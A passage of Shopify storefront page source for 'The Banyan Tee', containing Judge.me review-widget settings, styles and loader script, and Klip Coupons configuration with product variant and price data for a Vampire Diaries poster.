views_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/thebanyantee","branding_text":"Powered by Judge.me","locale":"en","reply_name":"The Banyan Tee","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"The Banyan Tee"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #1B9AE7;--jdgm-secondary-color: rgba(27,154,231,0.1);--jdgm-star-color: #259dff;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #1B9AE7;--jdgm-paginate-color: #1B9AE7;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #1B9AE7}.jdgm-histogram__bar-content{background-color:#1B9AE7}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#1B9AE7}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#259dff}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'The Banyan Tee'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0abf-5f74-78ae-8f4c-7d58d04bc050/judgeme-extensions-326/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klip-coupons/blocks/klip-app/df38e221-ede4-4ad4-b47d-56524361a5be -->
  <!-- BEGIN app snippet: klip-cart --><!-- END app snippet -->
  <!-- BEGIN app snippet: klip-app -->

<script>
  (function(){
  

  

  const bogo_products = {};
  
;
      
    
const applyTranslate = (data, translateData) => {
    if(!translateData || !false || !true) return data;
    const res = data;
    for (const [key, value] of Object.entries(data)) {
      res[key] = translateData[key] && typeof value === 'object' && !Array.isArray(value) && value !== null ? applyTranslate(value, translateData[key]) : (translateData[key] ? translateData[key] : value)
    }

    return res;
  }

  const mainMetafield = applyTranslate({"id":"672c6e0de30b45de3d5fa016","host":"https:\/\/app.klipcoupons.com","domain":"the-banyan-tee.myshopify.com","enabled":true,"enableLineItemProps":false,"enableForSubscription":false,"showCartSpendMessages":{"line_item":false,"order":false,"shipping":false},"showCartPopover":{"bogo":false,"line_item":false,"order":false,"shipping":false},"showCartQtyLimitWarning":{"line_item":false},"showCartUsageLimitMessage":{"bogo":false,"line_item":false,"order":false,"shipping":false},"useOrderDiscountForSingle":false,"useSequentialCartUpdate":false,"isSumSeparatorChanged":false,"couponsPriority":"oldest_coupon","enableTranslations":false,"enableAutoTranslations":false,"uncheckable":false,"showMultipleCoupons":false,"cartUncheckable":false,"showMultipleCollectionCoupons":false,"couponsNumber":null,"collectionCouponsNumber":null,"productPath":"form[action*=\"\/cart\/add\"]","ATCPath":"form[action*=\"\/cart\/add\"] [type=submit], form[action*=\"\/cart\/add\"] .add_to_cart","ShortATCPath":"form[action*=\"\/cart\/add\"] [type=submit], form[action*=\"\/cart\/add\"] .add_to_cart","buyButtonSelector":null,"shortFormSelector":null,"variantIdSelector":null,"checkoutBtnSelector":null,"checkoutBtnRevalidate":false,"enableMathRounding":false,"sellingPlanIdSelector":"input[name=\"selling_plan\"]:not([type=\"radio\"]), input[type=\"radio\"][name=\"selling_plan\"]:checked","sellingPlanOneTimeValue":"","qtyInputSelector":null,"cartItemSelector":null,"cartItemNameSelector":null,"lineItemPath":".cart-item__quantity","cartPreviewUpdateEnabled":true,"cartPageItemsSelector":"","cartPageTotalSelector":"","cartPreviewItemsSelector":"","cartPreviewTotalSelector":"","drawerIconSelector":"","PDPCrossOutPriceEnabled":false,"collectionCrossOutPriceEnabled":false,"PDPPriceSelector":".product__info-wrapper .price__regular .price-item--regular, .product-info__price .text-lg:first-of-type, .price--product .price-item:first-of-type, .product__price span[data-price]","PDPSalePriceSelector":".product__info-wrapper .price__container .price__sale .price-item--sale, .product-info__price .text-lg:first-of-type, .price--product .price-item.price-item--sale:first-of-type, .product__price span[data-price]","cartNotEnough":{"amount":"At least {{amount}} items must be in cart for the discount.","quantity":"Spend {{quantity}} to unlock this discount."},"cartLabel":{"removeButton":{"styles":{"font-size":"12px","color":"#0059C9"},"text":"Remove"},"line_item":{"enabled":false,"saveStyles":{},"saveText":"Saved {{amount}}","styles":{},"text":"Coupon Applied"},"order":{"enabled":false,"saveStyles":{},"saveText":"Saved {{amount}}","styles":{},"text":"Coupon Applied"},"shipping":{"enabled":false,"saveStyles":{},"saveText":"Save {{amount}}","styles":{},"text":"Coupon Applied"},"enabled":false,"saveStyles":{},"saveText":"Save {{amount}}","styles":{},"text":"Coupon Clipped"},"cartClipButton":{"line_item":{"enabled":false,"saveAmountStyles":{},"saveAmountText":"Save {{amount}}","styles":{},"text":"Apply coupon"},"order":{"enabled":false,"saveAmountStyles":{},"saveAmountText":"Save {{amount}} on total order","styles":{},"text":"Clip coupon"},"shipping":{"enabled":false,"saveAmountStyles":{},"saveAmountText":"Save {{amount}} on shipping","styles":{},"text":"Clip coupon"},"enabled":false,"saveAmountStyles":{},"saveAmountText":"Save {{amount}}","styles":{},"text":"Clip coupon"},"cartBogoCoupon":{"label":{"styles":{},"text":"Add {{product title}} with {{amount}} OFF"},"btn":{"styles":{},"text":"Add to cart"},"enabled":false,"morePopupEnabled":false,"spendMessageEnabled":false},"cartPath":"[name=\"checkout\"], a[href*=\"\/checkout\"]","customCss":null,"isPaid":true,"storefrontApiToken":null,"collectionPage":{"couponBox":{"styles":{}}},"publishedCouponsCount":1,"workByLineItemProps":false,"currentPlanFeatures":{"purchased":true,"order_and_shipping_discounts":true,"bogo":true,"product_page_coupons":false,"cart_page_coupons":true,"basic_targeting_settings":false,"coupon_schedule":true,"countdown_timer":true,"collection_page_coupons":true,"utm_targeting":true,"location_targeting":true,"translations":true,"cross_out_product_page_price":true,"visibility_cart":false},"currenciesRates":{"rates":{"INR":0.0109254,"USD":1},"primaryCurrency":"INR"},"crossedPriceTimeout":1500}, null);
  let mainCouponsMetafield = [{"id":"672c9baf07fc2b93bc6ef8a0","title":"Rs. 25\/- OFF. Minimum purchase Rs. 999\/-","discount":{"combineOrderDiscounts":true,"type":"fixed_amount","value":25,"max":null}}];

  
  

  

  const couponsTranslates = [
].filter(coupon => mainCouponsMetafield.some(i => i.id === coupon.id));

  const coupons = [{"id":"672c9baf07fc2b93bc6ef8a0","shopId":"672c6e0de30b45de3d5fa016","title":"Rs. 25\/- OFF. Minimum purchase Rs. 999\/-","type":"order","bogo":{"discountLimit":{"type":"quantity","value":1},"maxQtyY":null,"selectedItems":[],"selectedItemsQty":1,"scaling":false},"visibility":{"productPage":true,"cartPage":true},"startDate":null,"endDate":null,"discount":{"combineOrderDiscounts":true,"type":"fixed_amount","value":25,"max":null},"discountConditions":{"OR":[]},"subscriptionMode":"one_time","target":{"exclude":{"type":"products","selectedItems":[],"tags":null,"enabled":false,"products":[]},"type":"allProducts","selectedItems":[],"tags":null},"marketingTarget":{"utm":{"utmTargeting":false,"sourceWhiteList":null},"location":{"enabled":false,"whiteList":[]},"customer":{"email":{"whiteList":""},"tags":{"whiteList":""},"exclude":{"type":"none","emails":"","tags":""},"enabled":false,"type":"email"},"spend":{"enabled":true,"type":"amount","scope":"cart","quantity":null,"amount":999}},"published":true,"customerLoginRequired":false,"onePerCustomer":false,"autoClipped":false,"qtyLimit":null,"itemQtyLimit":null,"usageLimit":null,"usage":1974,"front":{"widget":{"label":{"text":"","styles":{"font-size":"12px","font-weight":700,"color":"#000000"}},"widthType":"full-width","styles":{"padding":"0px","border-radius":"0px","border-color":"#000000","background":"#ffffff00","border-style":"none","border-width":"1px"}},"badge":{"shape":{"type":"flag","text":"Coupon:","styles":{"font-size":"12px","font-weight":700,"color":"#ffffff","background":"#db740d"}},"icon":{"type":"fa-truck-fast","styles":{"font-size":"20px","color":"#4A4A4A"}},"shortShape":{"enabled":false,"type":"rectangle","text":"Save {{amount}}","styles":{"font-size":"12px","font-weight":700,"color":"#111111","background":"#7FDA6A"}},"type":"shape"},"flag":{"text":"Coupon","flaggable":true,"styles":{}},"shortFlag":{"text":"Save","flaggable":true,"styles":{}},"shortLabel":{"text":"with coupon","styles":{"font-size":"14px","font-weight":700,"color":"#111111"}},"label":{"text":"Apply {{amount}} coupon","appliedText":"Discount is applied at checkout","styles":{"font-size":"14px","font-weight":700,"color":"#333333"},"appliedStyles":{"color":"#078508"}},"bogo":{"label":{"text":"Buy {{buy-qty}} Get {{get-qty}} {{percentage-or-dollar-off}} – {{product-title}}","styles":{"font-size":"14px","font-weight":700,"color":"#303030"}},"showImage":true,"showPrice":true,"image":{"width":"40px"}},"redeemAction":{"checkbox":{"appliedStyles":{"color":"#078508","tickColor":"#ffffff"},"styles":{"size":"17px","border-radius":"3px","color":"#ffffff","border-color":"#000000","border-style":"solid","border-width":"1px"}},"button":{"text":"Redeem now!","appliedText":"Redeemed!","position":"after","styles":{"border-radius":"5px","font-size":"14px","font-weight":700,"color":"#ffffff","background":"#DA730D","border-color":"#000000","border-style":"none","border-width":"1px"},"appliedStyles":{"background":"#A5A5A5","color":"#ffffff"}},"type":"checkbox"},"checkbox":{"appliedStyles":{},"styles":{}},"more":{"link":{"url":"","text":"Terms","styles":{"font-size":"14px","font-style":"normal","text-decoration":"none","font-weight":700,"color":"#007185"}},"popup":{"header":{"text":"Coupon details","styles":{"background":"#F3F3F3","color":"#000","font-size":"16px","font-weight":700}},"text":""},"show":false,"displayed":"popup"},"limit":{"progressBar":{"backgroundColor":null,"fillColor":null},"numberHighlightColor":null,"showProgressBar":false,"show":true,"position":"bottom","text":"Hurry! Only {{quantity}} coupons remaining","styles":{"font-size":"12px","font-weight":700,"color":"#000000"},"containerStyles":{}},"spendMessage":{"progressAmount":{"text":"Spend {{amount}} to unlock a {{discount-amount}} discount on this product","styles":{"font-size":"12px","font-weight":700,"color":"#FF8000"}},"progressQuantity":{"text":"At least {{quantity}} items must be in cart for the discount.","styles":{"font-size":"12px","font-weight":700,"color":"#FF8000"}},"successAmount":{"text":"Congratulations! You've unlocked a {{discount-amount}} discount on this product!","styles":{"font-size":"12px","font-weight":700,"color":"#078508"}},"successQuantity":{"text":"Congratulations! You've unlocked a {{discount-amount}} discount on this product!","styles":{"font-size":"12px","font-weight":700,"color":"#078508"}},"showOnProductPage":true,"showInCart":true,"position":"bottom","isNested":false,"containerStyles":{}},"timer":{"daily":{"days":{"monday":false,"tuesday":false,"wednesday":false,"thursday":false,"friday":false,"saturday":false,"sunday":false},"startTime":"00:00","endTime":"23:59"},"restart":{"enabled":false,"delay":0},"container":{"colons":true,"styles":{"background-color":"#ffffff00","padding":"0px","gap":"13px","border-radius":"0px","border-style":"solid","border-width":"0px","border-color":"#ffffff00"}},"label":{"position":"top","text":"⏰ Hurry up! Sale ends in","styles":{"font-size":"14px","font-weight":700,"color":"#000000"}},"box":{"labels":{"type":"short","position":"inside","styles":{"font-size":"18px","font-weight":700,"color":"#FF0000","text-transform":"lowercase","font-style":"normal","text-decoration":"none"}},"styles":{"background-color":"#ffffff00","border-color":"#ffffff00","border-radius":"0px","border-width":"0px","border-style":"solid","width":"36px","font-size":"18px","font-weight":700,"color":"#FF0000","font-style":"normal","text-decoration":"none"}},"timerLabels":{"days":{"short":"d","long":"days"},"hours":{"short":"h","long":"hrs"},"minutes":{"short":"m","long":"mins"},"seconds":{"short":"s","long":"secs"}},"enabled":false,"resetTime":null,"collectionEnabled":false,"expirationAllProducts":false,"position":"bottom","location":"product","mode":"duration","inheritDateFromSchedule":false,"time":900,"preset":1,"text":"⏰ Hurry up! Sale ends in","styles":{"font-size":"14px","font-weight":700,"color":"#000000"},"countdownStyles":{"font-size":"18px","font-weight":700,"color":"#FF0000"},"isNestedInTemplate":false},"upsellBar":{"text":{"progress":{"value":"Add {{cart-amount}} more to unlock {{amount}} off on this product!","styles":{"color":"#000000"}},"success":{"value":"Nice! You’ve unlocked {{amount}} off on this product.","styles":{"color":"#000000"}},"styles":{"font-size":"14px","font-weight":700}},"progressBar":{"wrapperStyles":{"background-color":"#E3E3E3"},"innerStyles":{"background-color":"#DA730D"},"successStyles":{"background-color":"#1F7D53"}},"enabled":false,"position":"below","isNestedInTemplate":false},"cartQtyLimitWarning":{"enabled":false,"text":"Only {{order-limit}} coupon per order. The highest-value coupon will apply at checkout.","styles":{}}},"createdAt":"2024-11-07T10:51:27.092Z","updatedAt":"2025-10-27T13:35:32.220Z"}

].filter(coupon => mainCouponsMetafield.some(i => i.id === coupon.id)).map(coupon => {
    const translateCoupon = couponsTranslates.find(c => c.id === coupon.id);
    return applyTranslate(coupon, translateCoupon);
  });

  const marketingTarget =  null 

  
  const orders = [[]]

  KLIP_APP_DATA = {
    currentDate: "2026\/01\/30 08:31",
    domain: mainMetafield.domain,
    storefrontApiToken: mainMetafield.storefrontApiToken,
    id: mainMetafield.id,
    enableLineItemProps: !!mainMetafield.enableLineItemProps,
    enableForSubscription: !!mainMetafield.enableForSubscription,
    showCartSpendMessages: mainMetafield.showCartSpendMessages,
    showCartPopover: mainMetafield.showCartPopover,
    showCartQtyLimitWarning: mainMetafield.showCartQtyLimitWarning,
    showCartUsageLimitMessage: mainMetafield.showCartUsageLimitMessage,
    useOrderDiscountForSingle: !!mainMetafield.useOrderDiscountForSingle,
    enableTranslations: !!mainMetafield.enableTranslations,
    uncheckable: !!mainMetafield.uncheckable,
    cartUncheckable: !!mainMetafield.cartUncheckable,
    showMultipleCoupons: !!mainMetafield.showMultipleCoupons,
    showMultipleCollectionCoupons: !!mainMetafield.showMultipleCollectionCoupons,
    couponsNumber: mainMetafield.couponsNumber,
    collectionCouponsNumber: mainMetafield.collectionCouponsNumber,
    couponsPriority: mainMetafield.couponsPriority,
    productPath: mainMetafield.productPath,
    buyButtonSelector: mainMetafield.buyButtonSelector,
    variantIdSelector: mainMetafield.variantIdSelector,
    checkoutBtnSelector: mainMetafield.checkoutBtnSelector,
    sellingPlanIdSelector: mainMetafield.sellingPlanIdSelector,
    sellingPlanOneTimeValue: mainMetafield.sellingPlanOneTimeValue,
    qtyInputSelector: mainMetafield.qtyInputSelector,
    cartItemSelector: mainMetafield.cartItemSelector,
    cartItemNameSelector: mainMetafield.cartItemNameSelector,
    checkoutBtnRevalidate: mainMetafield.checkoutBtnRevalidate,
    enableMathRounding: mainMetafield.enableMathRounding,
    shortFormSelector: mainMetafield.shortFormSelector,
    isSumSeparatorChanged: mainMetafield.isSumSeparatorChanged,
    PDPCrossOutPriceEnabled: mainMetafield.PDPCrossOutPriceEnabled,
    collectionCrossOutPriceEnabled: mainMetafield.collectionCrossOutPriceEnabled,
    crossedPriceTimeout: mainMetafield.crossedPriceTimeout,
    PDPPriceSelector: mainMetafield.PDPPriceSelector,
    PDPSalePriceSelector: mainMetafield.PDPSalePriceSelector,
    ATCPath: mainMetafield.ATCPath,
    ShortATCPath: mainMetafield.ShortATCPath,
    lineItemPath: mainMetafield.lineItemPath,
    cartPageItemsSelector: mainMetafield.cartPageItemsSelector,
    cartPreviewUpdateEnabled: mainMetafield.cartPreviewUpdateEnabled,
    cartPageTotalSelector: mainMetafield.cartPageTotalSelector,
    cartPreviewItemsSelector: mainMetafield.cartPreviewItemsSelector,
    cartPreviewTotalSelector: mainMetafield.cartPreviewTotalSelector,
    drawerIconSelector: mainMetafield.drawerIconSelector,
    cartNotEnough: mainMetafield.cartNotEnough,
    cartLabel: mainMetafield.cartLabel,
    cartClipButton: mainMetafield.cartClipButton,
    cartBogoCoupon: mainMetafield.cartBogoCoupon,
    timerLabels: mainMetafield.timerLabels,
    host: mainMetafield.host,
    cartPath: mainMetafield.cartPath,
    customCSS: mainMetafield.customCss,
    collectionPage: mainMetafield.collectionPage,
    workByLineItemProps: mainMetafield.workByLineItemProps,
    useSequentialCartUpdate: mainMetafield.useSequentialCartUpdate,
    currentPlanFeatures: {...mainMetafield.currentPlanFeatures, bogo: true},
    currenciesRates: mainMetafield.currenciesRates,
    currency: "INR",
    moneyFormat: "\u003cspan class=money\u003eRs. {{amount}}\u003c\/span\u003e",
    crossOutMoneyFormat:  "\u003cspan class=money\u003eRs. {{amount}} INR\u003c\/span\u003e"
      ,
    loggedIn: false,
    page:'product',product: {
      id: 6103979098308,
      collectionIds: [238925545668,260525162692,44986499116,399908798700,260525097156,241876893892,450804121836,444553134316,426499277036,412716237036,412716204268,412716171500,412716466412,412716499180,412716433644,412715778284,44986531884,165902811184,260525031620,411397030124,412174581996,412174876908,412174909676,412174844140,412174188780,412173664492,412173631724,412173598956,412173959404,412173992172,412173926636,412173271276,412715090156,412715057388,412714991852,412715319532,412715352300,412715286764,412714598636,241854972100,241886593220,412172615916,412172583148,412172550380,412172943596,412172976364,412172910828,412172189932,260524998852,411322024172],
      tags: ["The Vampire Diaries"],
      variants: [{"id":46519795745004,"title":"8 x 10","option1":"8 x 10","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-8x10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 8 x 10","public_title":"8 x 10","options":["8 x 10"],"price":24900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795777772,"title":"11 x 14","option1":"11 x 14","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-11x14","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 11 x 14","public_title":"11 x 14","options":["11 x 14"],"price":29900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795810540,"title":"12 x18","option1":"12 x18","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-12x18","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 12 x18","public_title":"12 x18","options":["12 x18"],"price":44900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795843308,"title":"18 x 24","option1":"18 x 24","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-18x24","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 18 x 24","public_title":"18 x 24","options":["18 x 24"],"price":64900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795876076,"title":"24 x 36","option1":"24 x 36","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-24x36","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 24 x 36","public_title":"24 x 36","options":["24 x 36"],"price":79900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    },products: {"6103979098308": {
        id: 6103979098308,
        collectionIds: [238925545668,260525162692,44986499116,399908798700,260525097156,241876893892,450804121836,444553134316,426499277036,412716237036,412716204268,412716171500,412716466412,412716499180,412716433644,412715778284,44986531884,165902811184,260525031620,411397030124,412174581996,412174876908,412174909676,412174844140,412174188780,412173664492,412173631724,412173598956,412173959404,412173992172,412173926636,412173271276,412715090156,412715057388,412714991852,412715319532,412715352300,412715286764,412714598636,241854972100,241886593220,412172615916,412172583148,412172550380,412172943596,412172976364,412172910828,412172189932,260524998852,411322024172],
        tags: ["The Vampire Diaries"],
        variants: [{"id":46519795745004,"title":"8 x 10","option1":"8 x 10","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-8x10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 8 x 10","public_title":"8 x 10","options":["8 x 10"],"price":24900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795777772,"title":"11 x 14","option1":"11 x 14","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-11x14","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 11 x 14","public_title":"11 x 14","options":["11 x 14"],"price":29900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795810540,"title":"12 x18","option1":"12 x18","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-12x18","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 12 x18","public_title":"12 x18","options":["12 x18"],"price":44900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795843308,"title":"18 x 24","option1":"18 x 24","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-18x24","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 18 x 